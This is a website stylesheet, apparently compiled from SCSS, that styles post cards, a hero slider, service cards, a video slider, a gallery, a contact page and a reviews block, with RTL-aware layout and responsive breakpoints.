.card-in-row:hover .post-inside-image::after {
  opacity: 0.2;
}
.card-in-row .post-item-content {
  padding: 1rem 16px;
}
.card-in-row .post-item-content .post-card-title {
  font-style: normal;
  font-weight: 300;
  letter-spacing: -0.64px;
  font-size: clamp(1.2rem, 0.8704rem + 0.6867vw, 1.6rem);
}
.card-in-row .post-item-content .post-card-text {
  font-size: 1rem;
  height: 4.5em;
  -webkit-line-clamp: 3;
}

.post-card, .post-item-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
}

.post-card {
  justify-content: space-between;
  height: 100%;
  border-radius: 20px;
  background: #FFF;
  position: relative;
  overflow: hidden;
  box-shadow: 0px 3px 17px 0px rgba(0, 0, 0, 0.15);
  transition: all 0.5s ease;
}
.post-card:hover {
  box-shadow: 0 0 transparent;
}
.post-card:hover .post-item-content {
  background-color: #77E1DD;
}

.post-card-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.post-item-content,
.post-item-content a {
  z-index: 2;
  transition: all 0.5s ease;
}

.post-item-content {
  position: relative;
  padding: 16px;
  padding-bottom: 22px;
  flex-grow: 1;
}

.post-card-title {
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  color: #241E1B;
  font-weight: 700;
  line-height: 1.15;
  margin-block: 0.4rem;
  transition: color ease-in-out 0.5s;
}

.post-card-text {
  color: #241E1B;
  font-size: 0.8rem;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  height: 5.75em;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
@media (max-width: 1600px) {
  .post-card-text {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  .post-card-text {
    font-size: 16px;
  }
}

.post-inside-image {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  overflow: hidden;
  height: 210px;
  border-radius: 20px 20px 0px 0px;
  /*&:after {
    padding-bottom: height(200, 355);
  }*/
}
.post-inside-image:after {
  content: "";
  display: block;
}
.post-inside-image:hover img {
  opacity: 1;
}
.post-inside-image::after {
  transition: background-color 0.3s ease;
}
.post-inside-image img {
  position: relative;
  aspect-ratio: 1.5/1;
  object-fit: cover;
  min-width: 100%;
  height: 100%;
}

/*.post-img-over {
  @include overlay;
  background: linear-gradient(0deg, rgba(255, 255, 255, 0.50) 0%, rgba(255, 255, 255, 0.50) 100%);
  transition: opacity ease-in-out .5s;
}*/
.post-link {
  position: absolute;
  left: 18px;
  bottom: -10px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 36px;
  height: 26px;
  z-index: 3;
}

.card-column-item {
  padding: 0;
  display: inline-block;
  width: 100%;
  padding-inline: 0.75rem;
}
@media (max-width: 480px) {
  .card-column-item {
    display: flex;
    padding-inline: 0;
  }
}

.post-img-item {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 8px;
  overflow: hidden;
}
.post-img-item img {
  width: 100%;
  height: auto;
}

.card-columns {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  column-gap: unset;
  justify-content: center;
}

@media screen and (width < 768px) {
  body.home .posts-block-wrap .posts-slider .slick-prev, body.home .posts-block-wrap .posts-slider .slick-next {
    bottom: -110px;
  }
}

.posts-block {
  margin: 5rem 0 2rem;
}
.posts-block .posts-slider {
  width: calc(100% + 40px);
  margin-right: -20px;
}
.posts-block .slick-slider .slick-track, .posts-block .slick-slider .slick-list {
  display: flex !important;
}
@media (max-width: 1600px) and (min-width: 1200px) {
  .posts-block .posts-slider {
    width: calc(100% + 20px);
    margin-right: -10px;
  }
}
@media (max-width: 991px) {
  .posts-block {
    margin: 50px 0;
  }
}
@media (max-width: 767px) {
  .posts-block .posts-slider {
    width: 100%;
    margin-right: 0;
    max-width: 100%;
  }
}
.posts-block .post-col {
  padding: 20px;
  margin-bottom: 0;
  flex: 0 0 100%;
  max-width: 100%;
  height: 100%;
}
@media (max-width: 1600px) and (min-width: 1200px) {
  .posts-block .post-col {
    padding: 20px 10px;
  }
}
@media (max-width: 767px) {
  .posts-block .post-col {
    padding: 20px 10px;
  }
}
.posts-block .post-card {
  height: 100%;
  margin: 0 !important;
}
.posts-block .base-link {
  box-shadow: none !important;
}

.top-block {
  max-height: 425px;
  height: 45vh;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  margin-bottom: 3rem;
  /*.page-title-wrap{
  	width: auto;
  	bottom: -2.25rem;
  	@media screen and (width < 768px) {
  		width: 90%;
  	}
  }*/
}
@media screen and (width < 768px) {
  .top-block {
    height: 22.5vh;
  }
}
.top-block img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  height: 100%;
  transition: transform ease-in-out 0.5s;
}

.top-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  mix-blend-mode: multiply;
}

.top-titles {
  margin: 4rem 0 2rem;
}
@media (max-width: 768px) {
  .top-titles {
    margin: 0.5rem 0;
  }
}

.big-text-inside {
  font-size: 1.4rem;
  font-weight: 500;
}

.service-col {
  margin-bottom: 57px;
}
@media (max-width: 1600px) {
  .service-col {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .service-col {
    margin-bottom: 30px;
  }
}

.service-inside-image {
  padding: 5%;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.service-inside-image img {
  width: 100%;
  position: relative;
  z-index: 3;
}

.service-card {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.service-card:hover .service-card-title, .service-card:hover .card-text {
  color: #75BDFF;
}
.service-card:hover .serv-link svg:first-of-type {
  opacity: 0;
}
.service-card:hover .serv-link svg:nth-child(2) {
  opacity: 1;
}

.service-title-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 8px auto;
}

.service-card-title {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  text-align: center;
  font-weight: 500;
  color: #75BDFF;
  margin-left: 10px;
}
@media (max-width: 576px) {
  .service-card-title {
    font-size: 20px;
  }
}
@media (max-width: 1600px) {
  .service-card-title {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .service-card-title {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .service-card-title {
    font-size: 16px;
  }
}

.serv-link {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.serv-link svg {
  transition: opacity ease-in-out 0.5s;
}
.serv-link svg:nth-child(2) {
  position: absolute;
  opacity: 0;
}

.card-text {
  color: #241E1B;
  font-size: 0.8rem;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  color: #000;
  transition: color ease-in-out 0.5s;
}
@media (max-width: 1600px) {
  .card-text {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  .card-text {
    font-size: 16px;
  }
}

.close-form-x {
  font-size: 2rem;
  cursor: pointer;
  font-weight: bold;
  color: #8BD3DD;
}

.hero-block {
  height: 90vh;
  max-height: 842px;
  padding-bottom: 40px;
  /*.page-title-wrap {
  	@media screen and (width < 768px) {
  		width: 90%;
  		position: relative !important;
  	}
  }*/
}
@media (max-width: 1600px) {
  .hero-block {
    max-height: 830px;
  }
}
@media (max-width: 576px) {
  .hero-block {
    max-height: 630px;
    height: auto;
    padding-bottom: 50px;
  }
  .hero-block .hero-video, .hero-block .hero-yt-video {
    height: 35vh !important;
  }
}
.hero-block .slick-slider .slick-track, .hero-block .slick-slider .slick-list {
  height: 100%;
}
.hero-block [dir=rtl] .slick-prev, .hero-block [dir=rtl] .slick-next {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 40px;
  height: 35px;
  z-index: 33;
  transition: all ease-in-out 0.5s;
}
@media (max-width: 1600px) {
  .hero-block [dir=rtl] .slick-prev, .hero-block [dir=rtl] .slick-next {
    width: 20px;
    height: 35px;
  }
}
@media (max-width: 576px) {
  .hero-block [dir=rtl] .slick-prev, .hero-block [dir=rtl] .slick-next {
    width: 15.648px;
    height: 25.312px;
  }
}
.hero-block [dir=rtl] .slick-next {
  background-image: url("../iconsall/arrow-white-left.svg") !important;
  left: 3%;
}
.hero-block [dir=rtl] .slick-prev {
  background-image: url("../iconsall/arrow-white-right.svg") !important;
  right: 3%;
}
.hero-block .slick-prev:before, .hero-block .slick-next:before {
  color: transparent;
}
.hero-block .hero-slider-content {
  bottom: -10px;
  right: 50%;
  transform: translateX(50%);
  z-index: 6;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
  overflow: hidden;
  padding: 20px;
  width: 100%;
}
@media screen and (width < 768px) {
  .hero-block .hero-slider-content {
    bottom: -10px;
    padding: 10px;
  }
}
.hero-block .hero-slider-content .dot-title {
  background-color: #F1E8DE;
  margin-inline: 15px;
  padding: 10px 25px;
  border-radius: 50px;
}
@media screen and (width < 768px) {
  .hero-block .hero-slider-content .dot-title {
    margin-inline: 5px;
  }
}
.hero-block .hero-slider-content .circle-group {
  bottom: 0;
  display: flex;
  gap: 15px;
  align-items: center;
}
@media screen and (width < 768px) {
  .hero-block .hero-slider-content .circle-group {
    gap: 5px;
  }
}
.hero-block .hero-slider-content .circle-group.left {
  left: 0;
  justify-content: flex-start;
  flex-direction: row-reverse;
}
.hero-block .hero-slider-content .circle-group.right {
  right: 0;
  justify-content: flex-end;
}
.hero-block .hero-slider-content .circle-group span {
  display: block;
  background-color: #F1E8DE;
  border-radius: 50%;
  flex-shrink: 0;
}
.hero-block .hero-slider-content .circle-group span:nth-child(1) {
  width: 8px;
  height: 8px;
}
.hero-block .hero-slider-content .circle-group span:nth-child(2) {
  width: 16px;
  height: 16px;
}
.hero-block .hero-slider-content .circle-group span:nth-child(3) {
  width: 24px;
  height: 24px;
}
.hero-block .hero-yt-video {
  width: 100%;
  height: 100%;
}
.hero-block .hero-yt-video iframe {
  width: 100%;
  height: 100%;
  scale: 1.4;
}

.title-wrapper {
  right: 50%;
  transform: translateX(50%);
  z-index: 5;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
  overflow: hidden;
  padding: 20px;
  background: rgba(239, 205, 177, 0.2);
  backdrop-filter: blur(20px);
}

.hero-slider-wrap, .main-slider {
  height: 100%;
  position: relative;
  max-height: 800px;
  overflow: hidden;
}
@media (max-width: 576px) {
  .hero-slider-wrap, .main-slider {
    max-height: 600px;
  }
}

.hero-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 5;
}

.hero-video {
  height: 100%;
  width: 100%;
}
.hero-video video {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.hero-img-wrap {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  overflow: hidden;
  height: 100%;
}
.hero-img-wrap:after {
  content: "";
  display: block;
}
.hero-img-wrap:hover img {
  opacity: 1;
}
.hero-img-wrap img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  height: 100%;
  transition: transform ease-in-out 0.5s;
}

.arrow-down-scroll {
  position: relative;
  z-index: 5;
  margin-top: -42px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px 50px 20px 80px;
  overflow: hidden;
  padding: 20px 68px;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  transition: background ease-in-out 0.5s;
  height: 82px;
  cursor: pointer;
}
.arrow-down-scroll:hover .pic-link-back {
  opacity: 0;
}
.arrow-down-scroll:hover .arrow-link-content {
  color: #75BDFF;
}
.arrow-down-scroll:hover .arrow-link-content svg path {
  stroke: #75BDFF;
}
.arrow-down-scroll:hover .arrow-link-content svg path:nth-child(2) {
  fill: #75BDFF;
}
@media (max-width: 1600px) {
  .arrow-down-scroll {
    padding: 10px 48px;
    height: 62px;
    margin-top: -32px;
  }
}
@media (max-width: 1199px) {
  .arrow-down-scroll {
    padding: 10px 38px;
    height: 50px;
    margin-top: -25px;
  }
}
@media (max-width: 576px) {
  .arrow-down-scroll {
    padding: 5px 15px;
    height: 40px;
    margin-top: -20px;
  }
}

.arrow-link-content {
  position: relative;
  z-index: 3;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  font-weight: 700;
  color: #ffffff;
  transition: color ease-in-out 0.5s;
}
@media (max-width: 576px) {
  .arrow-link-content {
    font-size: 20px;
  }
}
.arrow-link-content svg {
  margin-left: 10px;
  height: 24px;
}
.arrow-link-content svg * {
  transition: all ease-in-out 0.5s;
}
@media (max-width: 1600px) {
  .arrow-link-content {
    font-size: 18px;
    line-height: normal;
  }
  .arrow-link-content svg {
    height: 18px;
  }
}
@media (max-width: 576px) {
  .arrow-link-content {
    font-size: 14px;
    line-height: normal;
  }
  .arrow-link-content svg {
    height: 14px;
    margin-left: 8px;
  }
}

.scroll-down {
  margin: 56px 0;
}
.scroll-down .arrow-down-scroll {
  border: 1px solid #75BDFF;
  margin-top: 0 !important;
  padding: 16px 32px;
  height: 60px;
}
@media (max-width: 1600px) {
  .scroll-down .arrow-down-scroll {
    padding: 10px 28px;
    height: 50px;
  }
}
@media (max-width: 1199px) {
  .scroll-down .arrow-down-scroll {
    padding: 6px 28px;
    height: 40px;
  }
}
@media (max-width: 576px) {
  .scroll-down .arrow-down-scroll {
    padding: 4px 15px;
    height: 36px;
  }
}
.scroll-down .arrow-down-scroll:hover {
  border: 1px solid transparent;
}
.scroll-down .arrow-link-content {
  font-size: 16px;
  line-height: 137%;
  font-weight: 500;
  color: #75BDFF !important;
}
@media (max-width: 1600px) {
  .scroll-down .arrow-link-content {
    font-size: 14px;
    line-height: normal;
  }
}
@media (max-width: 576px) {
  .scroll-down .arrow-link-content {
    font-size: 12px;
    line-height: normal;
  }
}
@media (max-width: 1600px) {
  .scroll-down {
    margin: 40px 0;
  }
}
@media (max-width: 576px) {
  .scroll-down {
    margin: 20px 0;
  }
}
.scroll-down .pic-link-back {
  background: #F9F7F3;
}

.event-scroll-down .page-subtitle {
  margin-bottom: 20px;
}
@media (max-width: 576px) {
  .event-scroll-down .page-subtitle {
    margin-bottom: 0 !important;
  }
}
.event-scroll-down .scroll-down {
  margin: 0 0 100px 0;
}
@media (max-width: 1600px) {
  .event-scroll-down .scroll-down {
    margin: 0 0 60px 0;
  }
}
@media (max-width: 576px) {
  .event-scroll-down .scroll-down {
    margin: 0 0 30px 0;
  }
}

.pic-link-back {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: linear-gradient(89deg, rgba(255, 188, 117, 0.5) 0%, rgba(184, 87, 157, 0.5) 101.86%), url("../img/link-back.jpeg") lightgray 50%/cover no-repeat;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 1;
  transition: opacity ease-in-out 0.5s;
}
.pic-link-back:after {
  content: "";
  display: block;
}

.hero-title {
  font-size: 80px;
  font-style: normal;
  font-weight: 100;
  line-height: 80px; /* 100% */
  letter-spacing: -1.6px;
  color: #FFF;
  text-align: center;
  margin-bottom: 50px;
}
@media (max-width: 1199px) {
  .hero-title {
    margin-bottom: 35px;
  }
}
@media (max-width: 576px) {
  .hero-title {
    font-size: 60px;
    margin-bottom: 20px;
  }
}
@media (max-width: 450px) {
  .hero-title {
    font-size: 50px;
    margin-bottom: 15px;
  }
}

.hero-subtitle {
  color: #FFF;
  text-align: center;
  font-size: 32px;
  font-style: normal;
  font-weight: 800;
  line-height: normal;
}
@media (max-width: 1199px) {
  .hero-subtitle {
    font-size: 30px;
  }
}

.color-block {
  padding: clamp(1rem, 0.8173rem + 0.6426vw, 1.5rem);
  border-radius: 20px;
}

.process-block {
  margin: 2.5rem 0;
}
.process-block .color-block {
  background-color: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
}

.icons-wrap {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  /*.color-block:first-child {
  	max-width: calc((100% / 12 * 4) - 3rem);
  	@media screen and (width < 768px) {
  		max-width: 100%;
  	}
  }*/
}

.process-grid {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
}

.process-col {
  display: flex;
  flex: 1 1 16.6666666667%;
  justify-content: center;
  max-width: 16.6666666667%;
  padding: 10px 20px;
}
@media screen and (width < 768px) {
  .process-col {
    max-width: 50%;
    flex: 1 1 50%;
  }
}

.process-item {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.process-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  align-items: flex-end;
  margin-bottom: 12px;
}
.process-icon img {
  max-height: 100%;
  width: 115px;
  height: 115px;
  object-fit: contain;
}
@media (max-width: 1600px) {
  .process-icon {
    height: 100px;
  }
}
@media (max-width: 1199px) {
  .process-icon {
    height: 75px;
    margin-bottom: 10px;
  }
}

.process-title {
  color: #241E1B;
  font-size: clamp(1rem, 0.6586rem + 0.37vw, 1.2rem);
  font-style: normal;
  font-weight: 500;
  letter-spacing: -0.24px;
  line-height: 1.15;
  text-align: center;
}

.page-title-wrap {
  bottom: 0;
  z-index: 5;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px 20px 0 0;
  overflow: hidden;
  padding: 9px 1.25rem;
  background: #F1E8DE;
}

.page-big-title {
  color: #241E1B !important;
  font-size: clamp(1.85rem, 1.85rem + 1.41vw, 64px);
  text-align: center;
  font-weight: 200;
  line-height: 1.15;
}

.h-about-block {
  margin: 2.5rem 0;
}
@media (max-width: 767px) {
  .h-about-block {
    margin: 1.5rem 0;
  }
}

.about-img-col {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

.about-img-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}
@media (max-width: 991px) {
  .about-img-wrap {
    padding: 1rem;
  }
}
.about-img-wrap img {
  position: relative;
  z-index: 4;
}

.img-about-back {
  position: absolute;
}

.a-content-col {
  border-radius: 8px;
  background: white;
}
@media (max-width: 991px) {
  .a-content-col .slider-base-wrapper {
    padding: 30px 10%;
  }
}
@media (max-width: 576px) {
  .a-content-col .slider-base-wrapper {
    padding: 25px 7%;
  }
}

.video-slider {
  width: 100%;
  padding-bottom: 2rem;
}
.video-slider__title {
  margin-bottom: 2rem;
  text-align: center;
}
.video-slider__items {
  display: flex !important;
  width: 100%;
}
.video-slider__item {
  padding-inline: 20px;
}
.video-slider__item:hover .video-slider__overlay {
  opacity: 1;
}
.video-slider__item:hover .video-slider__play-icon {
  transform: scale(1.4);
}
.video-slider__item:hover .video-slider__caption {
  transform: scale(1.1);
}
.video-slider__image-wrapper {
  aspect-ratio: 16/10;
  background-size: cover;
  background-position: center;
  border-radius: 20px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
}
.video-slider__overlay {
  position: absolute;
  inset: 0;
  opacity: 0;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
  border-radius: 20px;
  transition: opacity 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
}
.video-slider__overlay--front {
  position: absolute;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  align-content: center;
  width: 100%;
  height: 100%;
  top: 0;
}
.video-slider__play-icon {
  width: 60px;
  height: 60px;
  transition: transform 0.3s ease;
  cursor: pointer;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
}
.video-slider__caption {
  font-size: clamp(1.2rem, 0.8704rem + 0.6867vw, 1.6rem);
  color: white;
  margin-top: 0.5rem;
  text-align: center;
  font-weight: 700;
  transition: transform 0.3s ease;
  letter-spacing: -0.64px;
  text-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.intro .repeat-form-block {
  margin: 0;
}

.content-section {
  margin: 2.5rem 0;
}
@media (max-width: 576px) {
  .content-section {
    margin: 1.5rem 0;
  }
}

.content-wrapper {
  padding: 2rem 2rem 0.5rem;
  border-radius: 20px;
  background: #FFF;
  /*&.form-overlay-second {
  	background: #F3D2C1;
  }*/
}
@media (max-width: 1600px) {
  .content-wrapper {
    padding: 1.5rem 1.5rem 0.25rem;
  }
}
.content-wrapper.form-overlay-second:has(.extra-content-files) {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%) !important;
}
.content-wrapper.transparent-section {
  background: transparent;
}

.extra-content-files {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 1rem;
  padding-block: 1rem;
}
.extra-content-files .extra-content-file {
  background-color: white;
  border-radius: 20px;
  padding: 16px 24px;
  display: flex;
  align-items: center;
  transition: background-color 0.3s ease-in-out;
}
.extra-content-files .extra-content-file a {
  color: #241E1B;
  text-decoration: none;
  position: relative;
  transition: color 0.3s ease-in-out;
}
.extra-content-files .extra-content-file a svg {
  max-width: 40px;
  max-height: 35px;
  transition: fill 0.3s ease-in-out;
}
.extra-content-files .extra-content-file:hover {
  background-color: #241E1B;
}
.extra-content-files .extra-content-file:hover svg * {
  fill: #77E1DD;
}
.extra-content-files .extra-content-file:hover a {
  color: #77E1DD;
}

.margin-white {
  background-color: white;
  position: relative;
  overflow: hidden;
}
@media screen and (width < 768px) {
  .margin-white {
    margin: 0;
  }
}

.post-embed-video iframe {
  max-width: 100%;
  width: 100%;
  aspect-ratio: 16/9;
  height: auto;
  border-radius: 20px;
}

.colored-content {
  border-radius: 20px;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  padding: 40px;
}
@media (max-width: 1600px) {
  .colored-content {
    padding: 25px;
  }
}
.colored-content .base-output p {
  margin-bottom: 0;
}
.colored-content .base-output p, .colored-content .base-output li, .colored-content .base-output a {
  font-weight: 400;
  color: #000000;
}
@media (min-width: 768px) {
  .colored-content .base-output p, .colored-content .base-output li, .colored-content .base-output a {
    font-size: 32px;
    font-style: normal;
    font-weight: 300;
    line-height: 145.455%;
  }
}
@media (min-width: 768px) and (max-width: 576px) {
  .colored-content .base-output p, .colored-content .base-output li, .colored-content .base-output a {
    font-size: 20px;
  }
}

.single-image .thumb-item {
  height: auto;
}

.gallery-image-wrap, .thumb-item {
  position: relative;
  display: flex;
  justify-content: center;
  width: 100%;
  overflow: hidden;
  border-radius: 20px;
  height: 500px;
}
.gallery-image-wrap img, .thumb-item img {
  position: relative;
  object-fit: cover;
  min-width: 100%;
  min-height: 500px;
  height: auto;
  transition: transform ease-in-out 0.5s;
}

.gallery-image-wrap {
  position: sticky;
  top: 105px;
}

.gallery-extra .thumb-item img {
  max-height: 450px;
}

.gallery-col .base-slider {
  height: auto;
}
.gallery-col .slick-slider .slick-track, .gallery-col .slick-slider .slick-list {
  height: 100%;
}
@media (max-width: 991px) {
  .gallery-col {
    margin-top: 30px;
  }
  .gallery-col .thumb-item:after {
    padding-bottom: 72.8070175439%;
  }
}

.gallery-extra .thumb-item:after {
  padding-bottom: 44.4915254237%;
}

.thumb-item {
  height: auto;
}

.contact-form-wrap {
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.5);
  padding: 40px;
}

.contacts-info-block {
  height: -webkit-fill-available;
  margin: 0 !important;
  padding: 2.5rem !important;
}
@media screen and (width < 768px) {
  .contacts-info-block {
    padding: 1rem 0 !important;
  }
}

.white-background {
  background-color: white !important;
}
.white-background input, .white-background select {
  background: #F5F4F2;
}

.contact-item {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.contact-item a, .contact-item span {
  display: flex;
  color: #241E1B;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.15;
  margin-bottom: 10px;
  transition: text-decoration ease-in-out 0.5s;
}
.contact-item a:hover, .contact-item span:hover {
  text-decoration: underline;
  color: #241E1B;
}
.contact-item svg {
  margin-bottom: 10px;
  margin-inline-end: 10px;
}

.contact-info {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  color: #241E1B !important;
}
@media (max-width: 576px) {
  .contact-info {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  .contact-info {
    font-size: 18px;
    line-height: normal;
  }
}

.contact-list_title {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.25;
  letter-spacing: -0.64px;
}

.contact-icon-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 24px;
  min-width: 24px;
  margin-left: 10px;
}
.contact-icon-wrap svg {
  max-width: 100%;
}
@media (max-width: 991px) {
  .contact-icon-wrap {
    width: 18px;
    min-width: 18px;
    margin-left: 10px;
  }
}

.contacts-title {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  color: #FFF;
  text-align: center;
  margin-bottom: 15px;
}
@media (max-width: 576px) {
  .contacts-title {
    font-size: 20px;
  }
}

.contact-page {
  padding-bottom: 2rem;
  position: relative;
}

.top-contact {
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  height: calc(100% + 100px);
}

.contact-titles {
  margin-top: 132px;
}
.contact-titles .page-title, .contact-titles .page-subtitle {
  color: #ffffff;
}

.contacts-col {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 0 auto;
}

.column-contacts .contact-form-wrap {
  display: flex;
  flex-direction: column;
}
@media (max-width: 991px) {
  .column-contacts {
    order: -1;
    margin-bottom: 30px;
  }
}

.h-services {
  margin: 4rem 0;
}
.h-services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  align-items: start;
}
@media (max-width: 768px) {
  .h-services-grid {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 450px) {
  .h-services-grid {
    grid-template-columns: 1fr;
  }
}
.h-services-header {
  grid-column: span 4;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  height: 100%;
  margin-inline: 24px;
}
.h-services-header .services-subtitle {
  font-size: 0.8rem;
}
.h-services-header.span-1 {
  grid-column: span 1;
}
.h-services-header.span-2 {
  grid-column: span 2;
}
@media (max-width: 768px) {
  .h-services-header {
    grid-column: span 2;
  }
}
@media (max-width: 450px) {
  .h-services-header {
    grid-column: span 1;
  }
}
.h-services .h-service-card {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  transition: transform 0.3s ease;
}
.h-services .h-service-card__background {
  height: 360px;
  background-size: cover;
  background-position: center;
  position: relative;
  transition: transform 0.3s ease;
}
@media (max-width: 768px) {
  .h-services .h-service-card__background {
    height: 325px;
  }
}
@media (max-width: 450px) {
  .h-services .h-service-card__background {
    height: 275px;
  }
}
.h-services .h-service-card__overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(0deg, rgba(119, 225, 221, 0.3) 0%, rgba(119, 225, 221, 0.3) 100%);
  transition: opacity 0.3s ease, visibility 0.3s ease;
  opacity: 1;
  visibility: visible;
}
.h-services .h-service-card__content {
  position: absolute;
  bottom: 0;
  width: var(--collapsed-width, fit-content);
  max-width: calc(100% - 20px);
  max-height: var(--collapsed-height, 60px);
  background-color: rgba(255, 255, 255, 0.925);
  color: #241E1B;
  border-radius: 10px;
  margin: 10px;
  padding: 10px;
  text-align: start;
  box-sizing: border-box;
  overflow: hidden;
  transition: width 0.5s ease-in-out, max-height 0.5s ease-in-out, background-color 0.3s ease-in-out;
  will-change: width, max-height, background-color;
}
.h-services .h-service-card__content .h-service-card__title {
  font-size: clamp(1.2rem, 0.8704rem + 0.6867vw, 1.6rem);
  margin: 0;
  width: auto;
  font-weight: 300;
  text-align: start;
  transition: color 0.3s ease-in;
  letter-spacing: -0.64px;
}
.h-services .h-service-card__content .h-service-card__description {
  margin-top: 10px;
  font-size: 0.8rem;
  line-height: 1.4;
  font-weight: 400;
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in, width 0.8s ease-in-out;
}
.h-services .h-service-card:hover .h-service-card__overlay {
  opacity: 0;
  visibility: hidden;
}
.h-services .h-service-card:hover .h-service-card__content {
  width: var(--expanded-width, 300px);
  max-height: var(--expanded-height, 300px);
}
.h-services .h-service-card:hover .h-service-card__content .h-service-card__description {
  opacity: 1;
}
.h-services .h-service-card:hover .h-service-card__title {
  color: #65BAB7;
}
@media (hover: none), (pointer: coarse) {
  .h-services .h-service-card .h-service-card__overlay {
    opacity: 1;
  }
  .h-services .h-service-card .h-service-card__content {
    width: var(--expanded-width, 300px);
    max-height: var(--expanded-height, 300px);
  }
  .h-services .h-service-card .h-service-card__content .h-service-card__description {
    opacity: 1;
  }
  .h-services .h-service-card .h-service-card__title {
    color: #65BAB7;
  }
}

.reviews-block {
  margin: 2.5rem 0;
}
@media screen and (width < 768px) {
  .reviews-block {
    margin: 2.5rem 10px;
  }
}
.reviews-block .slick-slider .slick-track, .reviews-block .slick-slider .slick-list {
  display: flex !important;
}
.reviews-block .slick-prev, .reviews-block .slick-next {
  background-size: auto !important;
  background-color: #8BD3DD;
  width: 42px !important;
  height: 35px !important;
  padding: 10px;
}
.reviews-block .slick-prev {
  right: -10px !important;
}
@media screen and (width < 768px) {
  .reviews-block .slick-prev {
    right: 20px !important;
    border-radius: 50% 0 50% 0;
    box-shadow: unset;
  }
}
.reviews-block .slick-next {
  left: -10px !important;
}
@media screen and (width < 768px) {
  .reviews-block .slick-next {
    left: 20px !important;
    border-radius: 0 50% 0 50%;
    box-shadow: unset;
  }
}

.reviews-block .color-block {
  background-color: #8BD3DD;
}

.review-title {
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.15;
}
